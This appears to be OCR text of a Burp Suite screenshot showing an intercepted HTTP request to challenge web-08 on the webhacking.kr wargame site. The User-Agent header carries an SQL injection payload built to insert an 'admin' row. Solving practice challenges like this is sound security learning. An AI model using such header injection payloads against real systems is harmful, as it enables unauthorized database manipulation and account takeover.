 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to https://webhacking.kr:443 [202.182.106.159]
Forward Drop Intercept is on Action Open Browser Comment this item ?
Raw Params Headers Hex
1 GET /challenge/web-08/ HTTP/1.1
2 Host: webhacking.kr
3 Connection: close
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: mint', '192.168.0.4','admin')#
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: none
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
14 Cookie: PHPSESSID=c4gfeq9g6rcb5laamc4s9a0rfa
15
16
? Search... 0 matches \n Pretty